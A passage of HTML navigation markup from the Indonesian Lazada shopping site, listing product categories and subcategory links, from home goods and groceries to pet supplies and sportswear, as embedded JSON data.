                                                                            data-cate="cate_9_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/penerangan/">
                                                                                <span>Penerangan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Bohlam Lampu","childCategoryUrl":"https://www.lazada.co.id/shop-bohlam-lampu/"},{"childCategoryName":"Lampu Khusus","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-khusus/"},{"childCategoryName":"Lampu Langit-langit","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-langit-langit-hias/"},{"childCategoryName":"Penerangan Outdoor","childCategoryUrl":"https://www.lazada.co.id/beli-penerangan-outdoor/"},{"childCategoryName":"Lampu Dinding & Tempel","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-dinding-tempel/"},{"childCategoryName":"Lampu Meja","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-meja/"},{"childCategoryName":"Komponen Lampu","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-komponen/"},{"childCategoryName":"Kap Lampu","childCategoryUrl":"https://www.lazada.co.id/kap-lampu/"},{"childCategoryName":"Lampu Lantai","childCategoryUrl":"https://www.lazada.co.id/beli-lampu-lantai/"},{"childCategoryName":"Lampu Rechargeable & Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-peralatan-mandi/">
                                                                                <span>Peralatan Mandi</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Handuk Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-handuk-mandi/"},{"childCategoryName":"Timbangan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-timbangan-kamar-mandi/"},{"childCategoryName":"Wadah Penyimpanan Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-tempat-penyimpan-kamar-mandi/"},{"childCategoryName":"Rak Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/jual-laci-kamar-mandi/"},{"childCategoryName":"Gantungan Handuk & Penghangat","childCategoryUrl":"https://www.lazada.co.id/gantungan-handuk-dan-penghangat/"},{"childCategoryName":"Tempat & Gantungan Shower","childCategoryUrl":"https://www.lazada.co.id/tempat-dan-gantungan-shower/"},{"childCategoryName":"Keset Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-alas-mandi/"},{"childCategoryName":"Jubah & Kimono Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-jubah-mandi/"},{"childCategoryName":"Tirai Shower","childCategoryUrl":"https://www.lazada.co.id/shop-tirai-mandi-aksesoris/"},{"childCategoryName":"Cermin Kamar Mandi","childCategoryUrl":"https://www.lazada.co.id/beli-cermin-kamar-mandi/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perlengkapan-dapur-makan/">
                                                                                <span>Alat Dapur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_5">
                                          [{"childCategoryName":"Botol minum","childCategoryUrl":"https://www.lazada.co.id/botol-minum/"},{"childCategoryName":"Tempat Penyimpanan Makanan","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-penyimpan-makanan/"},{"childCategoryName":"Alas Meja & Aksesoris Dapur","childCategoryUrl":"https://www.lazada.co.id/beli-alas-meja-aksesoris-dapur/"},{"childCategoryName":"Kopi & Teh","childCategoryUrl":"https://www.lazada.co.id/beli-kopi-dan-teh/"},{"childCategoryName":"Rak Piring & Aksesoris Wastafel","childCategoryUrl":"https://www.lazada.co.id/beli-rak-piring-aksesoris-bak/"},{"childCategoryName":"Panci & Wajan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-masak/"},{"childCategoryName":"Perangkat Minum","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-minum-gelas/"},{"childCategoryName":"Perangkat Makan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-penyajian-makanan/"},{"childCategoryName":"Perangkat Pemanggang","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-pemanggang/"},{"childCategoryName":"Perangkat Penyajian","childCategoryUrl":"https://www.lazada.co.id/beli-perangkat-penyaji/"},{"childCategoryName":"Pisau & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-pisau-dan-aksesoris/"},{"childCategoryName":"Alat Dapur Lainnya","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-dapur/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-binatu-kebersihan/">
                                                                                <span>Binatu &amp; Alat
                                                                                    Kebersihan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_6">
                                          [{"childCategoryName":"Gantungan Baju","childCategoryUrl":"https://www.lazada.co.id/gantungan-baju/"},{"childCategoryName":"Keranjang Baju","childCategoryUrl":"https://www.lazada.co.id/keranjang-cucian/"},{"childCategoryName":"Jemuran Pakaian","childCategoryUrl":"https://www.lazada.co.id/rak-pengering/"},{"childCategoryName":"Alat Binatu & Setrika","childCategoryUrl":"https://www.lazada.co.id/beli-alat-binatu-setrika/"},{"childCategoryName":"Meja Setrika","childCategoryUrl":"https://www.lazada.co.id/papan-setrika/"},{"childCategoryName":"Produk Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Sapu & Alat Pel","childCategoryUrl":"https://www.lazada.co.id/beli-sapu-pel/"},{"childCategoryName":"Lap Kain Penghilang Debu","childCategoryUrl":"https://www.lazada.co.id/shop-Sapu-Sikat-Kemoceng/"},{"childCategoryName":"Sikat Pembersih","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-aksesoris-pembersih/"},{"childCategoryName":"Tempat Sampah","childCategoryUrl":"https://www.lazada.co.id/tempat-sampah/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-perawatan-rumah/">
                                                                                <span>Perkakas &amp; Perbaikan
                                                                                    Rumah</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_7">
                                          [{"childCategoryName":"Alat Penyimpanan & Rak","childCategoryUrl":"https://www.lazada.co.id/beli-garasi-penyimpanan-alat-alat/"},{"childCategoryName":"Kabel & Perlengkapan Elektrik","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-elektrik/"},{"childCategoryName":"Pengecatan & Dekorasi","childCategoryUrl":"https://www.lazada.co.id/beli-pengecatan-dekorasi/"},{"childCategoryName":"Perkakas","childCategoryUrl":"https://www.lazada.co.id/beli-perkakas/"},{"childCategoryName":"Perkakas Listrik","childCategoryUrl":"https://www.lazada.co.id/jual-perkakas-listrik/"},{"childCategoryName":"Perkakas Portabel","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-genggam/"},{"childCategoryName":"Pipa Saluran Air & Kelengkapan","childCategoryUrl":"https://www.lazada.co.id/beli-ledeng/"},{"childCategoryName":"Senter","childCategoryUrl":"https://www.lazada.co.id/beli-senter"},{"childCategoryName":"Tangga & Kursi Peninggi","childCategoryUrl":"https://www.lazada.co.id/beli-tangga-kursi-peninggi/"},{"childCategoryName":"perlengkapan keamanan","childCategoryUrl":"https://www.lazada.co.id/lampu-penerangan-tempat-kerja/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_9">
                                                                            <a
                                                                                href="https://www.lazada.co.id/Kebun &amp; Luar Ruangan/">
                                                                                <span>Kebun &amp; Luar Ruangan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_8">
                                          [{"childCategoryName":"Peralatan Listrik Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-listrik-taman-luar-ruangan/"},{"childCategoryName":"Peralatan Kebun","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-kebun/"},{"childCategoryName":"Sistem Pengairan","childCategoryUrl":"https://www.lazada.co.id/beli-sistem-pengairan/"},{"childCategoryName":"Bibit & Biji Bijian","childCategoryUrl":"https://www.lazada.co.id/beli-tumbuhan-biji-bijian/"},{"childCategoryName":"Pembasmi Hama","childCategoryUrl":"https://www.lazada.co.id/beli-pembasmi-rumput-liar-hama/"},{"childCategoryName":"Aksesoris Genset","childCategoryUrl":"https://www.lazada.co.id/beli-aksesoris-peralatan-listrik-luar-ruangan/"},{"childCategoryName":"Genset","childCategoryUrl":"https://www.lazada.co.id/shop-generator/"},{"childCategoryName":"Pemanggang","childCategoryUrl":"https://www.lazada.co.id/pemanggang-dan-penyajian-masakan-outdoor/"},{"childCategoryName":"Alat Pembunuh Serangga","childCategoryUrl":"https://www.lazada.co.id/alat-pembunuh-serangga/"},{"childCategoryName":"Aksesoris Luar Ruangan","childCategoryUrl":"https://www.lazada.co.id/beli-luar-ruangan/"},{"childCategoryName":"Taman & Kebun","childCategoryUrl":"https://www.lazada.co.id/perlengkapan-taman-dan-kebun/"},{"childCategoryName":"","childCategoryUrl":""}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_10">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-alat-tulis-kerajinan/">
                                                                                <span>Alat Tulis &amp; Kerajinan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_9">
                                          [{"childCategoryName":"Peralatan Kesenian dan Kerajinan","childCategoryUrl":"https://www.lazada.co.id/beli-peralatan-seni/"},{"childCategoryName":"Peralatan Mewarnai dan Copic","childCategoryUrl":"https://www.lazada.co.id/beli-alat-mewarnai-copic/"},{"childCategoryName":"Kerajinan Umum","childCategoryUrl":"https://www.lazada.co.id/beli-alat-kerajinan-umum/"},{"childCategoryName":"Pernak Pernik Hadiah dan Kado","childCategoryUrl":"https://www.lazada.co.id/beli-pernak-pernik-hadiah/"},{"childCategoryName":"Tas Belanja","childCategoryUrl":"https://www.lazada.co.id/beli-tas-belanjaan/"},{"childCategoryName":"Buku Catatan","childCategoryUrl":"https://www.lazada.co.id/buku-catatan/"},{"childCategoryName":"Kertas Komputer","childCategoryUrl":"https://www.lazada.co.id/beli-kertas-komputer/"},{"childCategoryName":"Perlengkapan Sekolah","childCategoryUrl":"https://www.lazada.co.id/beli-perlengkapan-sekolah/"},{"childCategoryName":"Perlengkapan Meja Kerja","childCategoryUrl":"https://www.lazada.co.id/beli-wadah-alat-alat-kantor/"},{"childCategoryName":"Perlengkapan Jahit","childCategoryUrl":"https://www.lazada.co.id/beli-bahan-bahan-kerajinan-tangan/"},{"childCategoryName":"Pulpen","childCategoryUrl":"https://www.lazada.co.id/beli-pulpen/"},{"childCategoryName":"Pensil","childCategoryUrl":"https://www.lazada.co.id/beli-pensil-2/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_9_11">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-media-musik-dan-buku/">
                                                                                <span>Media, Musik &amp; Buku</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_8_10">
                                          [{"childCategoryName":"Instrumen Musik","childCategoryUrl":"https://www.lazada.co.id/instrumen-musik/"},{"childCategoryName":"Buku","childCategoryUrl":"https://www.lazada.co.id/buku/"},{"childCategoryName":"Musik","childCategoryUrl":"https://www.lazada.co.id/lagu/"},{"childCategoryName":"Majalah","childCategoryUrl":"https://www.lazada.co.id/majalah/"},{"childCategoryName":"Film","childCategoryUrl":"https://www.lazada.co.id/film/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No10"
                                                                        data-spm="cate_10">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-minuman/">
                                                                                <span>Minuman</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_0">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"UHT, Susu & Susu Bubuk","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-uht-milk-milk-powder/"},{"childCategoryName":"Kopi","childCategoryUrl":"https://www.lazada.co.id/beli-kopi/"},{"childCategoryName":"Minuman Serbuk","childCategoryUrl":"https://www.lazada.co.id/beli-minuman-serbuk/"},{"childCategoryName":"Minuman Berenergi","childCategoryUrl":"https://www.lazada.co.id/shop-Minuman-Olahraga-Energi/"},{"childCategoryName":"Teh","childCategoryUrl":"https://www.lazada.co.id/beli-teh/"},{"childCategoryName":"Chocolate, Malt & Hot Cereals","childCategoryUrl":"https://www.lazada.co.id/coklat-panas/"},{"childCategoryName":"Air Mineral","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-air/"},{"childCategoryName":"Minuman Berkarbonasi","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-minuman-ringan/"},{"childCategoryName":"Jus","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-jus/"},{"childCategoryName":"Sirup","childCategoryUrl":"https://www.lazada.co.id/beli-sirup/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-Bahan-Utama-Pelengkap-Masakan">
                                                                                <span>Bahan &amp; Bumbu Masakan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_1">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan Instant & Siap santap","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Instan-Siap-Santap/"},{"childCategoryName":"Bahan Pembuat Kue","childCategoryUrl":"https://www.lazada.co.id/shop-Bahan-Pembuat-Kue/"},{"childCategoryName":"Beras","childCategoryUrl":"https://www.lazada.co.id/shop-Beras/"},{"childCategoryName":"Garam & Bumbu Dapur","childCategoryUrl":"https://www.lazada.co.id/shop-Bumbu-Dapur/"},{"childCategoryName":"Mie & Bihun","childCategoryUrl":"https://www.lazada.co.id/shop-Mi-Bihun/"},{"childCategoryName":"Makanan Kering","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kering/"},{"childCategoryName":"Minyak","childCategoryUrl":"https://www.lazada.co.id/shop-Minyak/"},{"childCategoryName":"Makanan Kaleng","childCategoryUrl":"https://www.lazada.co.id/shop-Makanan-Kaleng/"},{"childCategoryName":"Pasta","childCategoryUrl":"https://www.lazada.co.id/shop-Pasta/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-Cokelat-Camilan-Permen/">
                                                                                <span>Cokelat, Camilan &amp;
                                                                                    Permen</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_2">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Camilan","childCategoryUrl":"https://www.lazada.co.id/shop-Camilan/"},{"childCategoryName":"Cokelat","childCategoryUrl":"https://www.lazada.co.id/shop-Cokelat/"},{"childCategoryName":"Biskuit & Kerupuk","childCategoryUrl":"https://www.lazada.co.id/shop-Biskuit-Manis/"},{"childCategoryName":"Permen","childCategoryUrl":"https://www.lazada.co.id/shop-Manisan/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-makanan-sarapan">
                                                                                <span>Makanan Sarapan, Sereal &amp;
                                                                                    Selai</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_3">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Selai & Madu","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-selai-madu-spread/"},{"childCategoryName":"Oatmeal","childCategoryUrl":"https://www.lazada.co.id/beli-oatmeal/"},{"childCategoryName":"Sereal Sarapan","childCategoryUrl":"https://www.lazada.co.id/beli-sereal/"},{"childCategoryName":"Tepung Pancake & Waffle","childCategoryUrl":"https://www.lazada.co.id/beli-pancake-waffle/"},{"childCategoryName":"Bars","childCategoryUrl":"https://www.lazada.co.id/shop-bar/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/beli-makanan-minuman-hasil-segar">
                                                                                <span>Buah &amp; Sayur</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_4">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Buah Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-buah/"},{"childCategoryName":"Sayur Segar","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-sayuran-segar/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_6">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-kebutuhan-rumah-tangga">
                                                                                <span>Kebutuhan Rumah Tangga</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_5">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Pengharum Ruangan","childCategoryUrl":"https://www.lazada.co.id/shop-perawatan-udara/"},{"childCategoryName":"Kebutuhan Kebersihan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pembersihan/"},{"childCategoryName":"Pengendalian Hama","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-pengendalian-hama/"},{"childCategoryName":"Sabun Pencuci Piring","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-mencuci-piring/"},{"childCategoryName":"Kebutuhan Laundry","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-minuman-cucian/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_7">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-makanan-hewan">
                                                                                <span>Makanan Hewan Peliharaan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_6">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Makanan & Camilan Kucing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-kucing/"},{"childCategoryName":"Makanan Burung","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-burung/"},{"childCategoryName":"Makanan Ikan","childCategoryUrl":"https://www.lazada.co.id/beli-makanan-ikan/"},{"childCategoryName":"Makanan & Camilan Anjing","childCategoryUrl":"https://www.lazada.co.id/jual-makanan-anjing/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_8">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-aksesoris-hewan">
                                                                                <span>Aksesoris Hewan Peliharaan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_7">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Keperluan Akuarium","childCategoryUrl":"https://www.lazada.co.id/shop-keperluan-akuarium/"},{"childCategoryName":"Kandang & Aksesoris","childCategoryUrl":"https://www.lazada.co.id/beli-kandang-terbuka-pintu-anjing/"},{"childCategoryName":"Peralatan Grooming","childCategoryUrl":"https://www.lazada.co.id/jual-persediaan-grooming-hewan/"},{"childCategoryName":"Rumah,Alas & Tempat tidur","childCategoryUrl":"https://www.lazada.co.id/beli-ranjang-alas-tidur-rumah-anjing/"},{"childCategoryName":"Alat Makan Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-mangkuk-makan-anjing/"},{"childCategoryName":"Tali dan Kalung Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-tali-kalung-moncong-anjing/"},{"childCategoryName":"Kebutuhan Travel Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-pengangkut-perjalanan-anjing/"},{"childCategoryName":"Mainan Hewan","childCategoryUrl":"https://www.lazada.co.id/shop-mainan/"},{"childCategoryName":"Alat Pelatihan Anjing","childCategoryUrl":"https://www.lazada.co.id/beli-alat-latih-olahraga-anjing/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_10_9">
                                                                            <a
                                                                                href="https://www.lazada.co.id/shop-kesehatan-hewan-peliharaan">
                                                                                <span>Kesehatan Hewan Peliharaan</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_9_8">
                                          [{"childCategoryName":"","childCategoryUrl":""},{"childCategoryName":"Perawatan Gigi","childCategoryUrl":"https://www.lazada.co.id/beli-kesehatan-gigi-anjing/"},{"childCategoryName":"Pembasmi Kutu Hewan","childCategoryUrl":"https://www.lazada.co.id/beli-kutu-anjing/"}]
                                        </script>
                                                                        </li>
                                                                    </ul>
                                                                    <ul class="lzd-site-menu-sub Level_1_Category_No11"
                                                                        data-spm="cate_11">
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_1">
                                                                            <a
                                                                                href="https://www.lazada.co.id/baju-olahraga-pria/">
                                                                                <span>Baju Olahraga Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_0">
                                          [{"childCategoryName":"Celana Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-pria/"},{"childCategoryName":"Kaos Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/kaos-olahraga-pria/"},{"childCategoryName":"Jaket Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-olahraga-pria/"},{"childCategoryName":"Pakaian Renang Pria","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-pria/"},{"childCategoryName":"Jersey Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-jersey-olahraga-pria/"},{"childCategoryName":"Celana Pendek Pria","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-pria/"},{"childCategoryName":"Hoodies Pria","childCategoryUrl":"https://www.lazada.co.id/hoodies-pria/"},{"childCategoryName":"Topi Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-topi-olahraga-pria/"},{"childCategoryName":"Tas Ransel Sport Pria","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-pria/"},{"childCategoryName":"Tas Serut Pria","childCategoryUrl":"https://www.lazada.co.id/tas-serut-pria/"},{"childCategoryName":"Tas Duffel Pria","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-pria/"},{"childCategoryName":"Gym Tote Pria","childCategoryUrl":"https://www.lazada.co.id/gym-tote-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_2">
                                                                            <a
                                                                                href="https://www.lazada.co.id/pakaian-olahraga-wanita/">
                                                                                <span>Baju Olahraga Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_1">
                                          [{"childCategoryName":"Celana Panjang Wanita","childCategoryUrl":"https://www.lazada.co.id/celana-panjang-dan-pendek-olahraga-wanita/"},{"childCategoryName":"Kaos Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/kaos-dan-atasan-olahraga-wanita/"},{"childCategoryName":"Jaket Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jaket-dan-parka-sport-wanita/"},{"childCategoryName":"Sport Bra Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sport-bra-wanita/"},{"childCategoryName":"Celana Pendek Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-celana-pendek-olahraga-wanita/"},{"childCategoryName":"Rok Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-rok-olahraga-wanita/"},{"childCategoryName":"Hoodies Wanita","childCategoryUrl":"https://www.lazada.co.id/hoodies-wanita/"},{"childCategoryName":"Pakaian Renang Wanita","childCategoryUrl":"https://www.lazada.co.id/pakaian-renang-dan-selancar-wanita/"},{"childCategoryName":"Tas Ransel Sport Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-ransel-sport-wanita/"},{"childCategoryName":"Tas Serut Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-serut-wanita/"},{"childCategoryName":"Tas Duffel Wanita","childCategoryUrl":"https://www.lazada.co.id/tas-duffel-wanita/"},{"childCategoryName":"Gym Tote Wanita","childCategoryUrl":"https://www.lazada.co.id/gym-tote-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_3">
                                                                            <a
                                                                                href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-pria/">
                                                                                <span>Sepatu Olahraga Pria</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_2">
                                          [{"childCategoryName":"Sepatu Sepakbola Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-sepakbola-pria/"},{"childCategoryName":"Sepatu Futsal Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-futsal-pria/"},{"childCategoryName":"Sepatu Lari Pria","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-pria/"},{"childCategoryName":"Sepatu Hiking Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-hiking-pria/"},{"childCategoryName":"Sepatu Basket Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-basket-pria/"},{"childCategoryName":"Sepatu Olahraga Air Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-olahraga-air-pria/"},{"childCategoryName":"Sepatu Badminton ria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-badminton-pria/"},{"childCategoryName":"Sepatu Training Pira","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-pria/"},{"childCategoryName":"Sepatu Skateboard Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-pria/"},{"childCategoryName":"Sepatu Sneakers Pria","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-pria/"},{"childCategoryName":"Sandal Olahraga Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-pria/"},{"childCategoryName":"Sepatu Jalan Pria","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-pria/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_4">
                                                                            <a
                                                                                href="https://www.lazada.co.id/sepatu-dan-pakaian-olahraga-wanita/">
                                                                                <span>Sepatu Olahraga Wanita</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_3">
                                          [{"childCategoryName":"Sepatu Badminton Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-badminton-wanita/"},{"childCategoryName":"Sepatu Lari Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-lari-wanita/"},{"childCategoryName":"Sepatu Futsal Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-futsal-wanita/"},{"childCategoryName":"Sepatu Basket Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-basket-wanita/"},{"childCategoryName":"Sepatu Sepakbola Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-sepakbola-wanita/"},{"childCategoryName":"Sepatu Olahraga Air Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-olaraga-air-wanita/"},{"childCategoryName":"Sepatu Hiking Wanita","childCategoryUrl":"https://www.lazada.co.id/sepatu-hiking-wanita/"},{"childCategoryName":"Sepatu Training Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-fitness-training-wanita/"},{"childCategoryName":"Septu Skateboard Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-skateboard-wanita/"},{"childCategoryName":"Sepatu Sneakers Wanita","childCategoryUrl":"https://www.lazada.co.id/beli-sepatu-sneakers-wanita/"},{"childCategoryName":"Sandal Olahraga Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sandal-olahraga-wanita/"},{"childCategoryName":"Sepatu Jalan Wanita","childCategoryUrl":"https://www.lazada.co.id/jual-sepatu-jalan-wanita/"}]
                                        </script>
                                                                        </li>
                                                                        <li class="lzd-site-menu-sub-item"
                                                                            data-cate="cate_11_5">
                                                                            <a
                                                                                href="https://www.lazada.co.id/camping-dan-hiking/">
                                                                                <span>Camping dan Hiking</span>
                                                                            </a>
                                                                            <script type="text" class="J_data_10_4">
